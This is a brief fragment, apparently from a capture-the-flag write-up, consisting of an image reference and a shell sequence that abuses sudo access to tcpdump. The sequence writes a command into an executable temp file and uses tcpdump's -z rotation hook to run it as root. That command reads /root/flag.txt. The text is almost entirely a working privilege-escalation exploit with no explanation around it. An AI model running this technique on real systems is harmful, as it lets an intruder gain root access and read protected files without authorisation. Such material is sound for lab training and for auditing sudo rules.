 COMMAND='cat /root/flag.txt' TF=$(mktemp) echo "$COMMAND" > $TF chmod +x $TF sudo tcpdump -ln -i lo -w /dev/null -W 1 -G 1 -z $TF